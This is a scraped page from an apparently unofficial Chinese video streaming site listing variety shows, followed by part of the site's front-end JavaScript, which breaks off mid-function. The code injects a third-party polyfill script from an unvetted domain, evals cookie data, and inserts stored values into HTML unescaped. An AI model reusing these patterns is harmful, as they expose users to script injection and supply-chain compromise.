class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238684.html" title="野兽游戏第二季">野兽游戏第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.3</span>野兽游戏/第二季/Beast/Games/Season/22026/野兽游戏/第二季/Beast/Games/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238943.html" title="粉雄救兵第十季" data-original="/upload/vod/20260122-1/54dd0c4f20074eea739d0fbd60c37eb5.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全5集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238943.html" title="粉雄救兵第十季">粉雄救兵第十季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"> Queer Eye Season 10/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/233701.html" title="野兽游戏" data-original="/upload/vod/20241223-1/2c3a51a7e5f6c4277cfffe698f323daa.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/233701.html" title="野兽游戏">野兽游戏</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"> Nolan Hansen //阿图罗·德尔·波多黎各// Mr. Beast / Jasmine Metivier / Christopher J. Presley/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237713.html" title="鱿鱼游戏：真人挑战赛第二季" data-original="/upload/vod/20251105-1/80260d1983067beceae437186d9cbd04.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全9集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237713.html" title="鱿鱼游戏：真人挑战赛第二季">鱿鱼游戏：真人挑战赛第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.8</span>鱿鱼游戏：挑战赛/鱿鱼游戏：真人秀/鱿鱼游戏：真人挑战赛/第二季/Squid/Game:/The/Challenge/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237121.html" title="新世代厨神" data-original="/upload/vod/20250924-1/f1e66a32fe7d6ec6a8af5590ee0b9ed9.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全7集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237121.html" title="新世代厨神">新世代厨神</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.9</span>新世代厨神/Next/Gen/Chef2025/新世代厨神/Next/Gen/Chef/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236501.html" title="最强盲选乐团第一季" data-original="/upload/vod/20250724-1/9fdf04c34600c99d89945605d3b44310.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全7集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236501.html" title="最强盲选乐团第一季">最强盲选乐团第一季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.7</span>最强盲选乐团/第一季/Building/the/Band/Season/12025/最强盲选乐团/第一季/Building/the/Band/Season/1/</div></div></li></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/vodshow/37-----------.html">更多欧美综艺<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div></div></div><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/41-----------.html">港台综艺</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/41-----------.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-v6"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/198372.html" title="11点热吵店" data-original="/upload/vod/20230805-1/b611cb00229aa52326b54703910b70fe.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260120期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/198372.html" title="11点热吵店">11点热吵店</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">沈玉琳/殷悦/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/192408.html" title="食尚玩家" data-original="/upload/vod/20230917-1/6f6ed2ddcd6f23d345386a12a42dd54b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260120期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/192408.html" title="食尚玩家">食尚玩家</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">5.0</span>钟欣愉/颜永烈/谢炘昊/陈秉立/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238001.html" title="无穷之路5：智行无疆" data-original="/upload/vod/20251202-1/6499e583ef21bdc798157753be805e95.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至07集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238001.html" title="无穷之路5：智行无疆">无穷之路5：智行无疆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.6</span>無窮之路V：智行無疆/无穷之路5：智行无疆/無窮之路V：科技中國/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238851.html" title="寻欢作乐的姐姐" data-original="/upload/vod/20260116-1/b22468486b10ed57ed26c3fb83ead36e.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238851.html" title="寻欢作乐的姐姐">寻欢作乐的姐姐</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.0</span> Sis and the Tempting Cities/寻欢作乐的姐姐/尋歡作樂的姐姐/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207739.html" title="饥饿游戏" data-original="/upload/vod/20241128-1/091d96bbb03b35bf664918d946f35b88.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至20260111期</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207739.html" title="饥饿游戏">饥饿游戏</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">jieyouxi/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/238850.html" title="冲游泰国11" data-original="/upload/vod/20260116-1/e1729f63b099c8e039b75802bdf988e2.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238850.html" title="冲游泰国11">冲游泰国11</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.4</span> Thai Rogered (Sr.11)/冲游泰国11/ </div></div></li></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/vodshow/41-----------.html">更多港台综艺<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div></div></div><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/42-----------.html">其他综艺</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/42-----------.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="row"><div class="hl-list-wrap hl-list-v6"><ul class="hl-vod-list clearfix"></ul><div class="hl-goto-box hl-hide-sm"><a class="hl-bg-subs hl-text-muted" href="/vodshow/42-----------.html">更多其他综艺<i class="iconfont hl-icon-jiantouyou"></i></a></div></div></div></div></div></div></div></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item"><a id="white" href="javascript:void(0)"><i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span></a></li><li class="hl-gbook-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-gbook-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-back-item"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85e4e1e8ecebc5ecf3eae1abebe0f1">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hl-hide"></span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2026&nbsp;ivod.net&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>Conch.Search.Suggest(".hl-search-wd",1);</script></div></div></div></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3004eb2296af472180f2eb6c7ae40d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/conch.vip.js?v=
body_size: 11533
content:
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/ivod/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/ivod/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
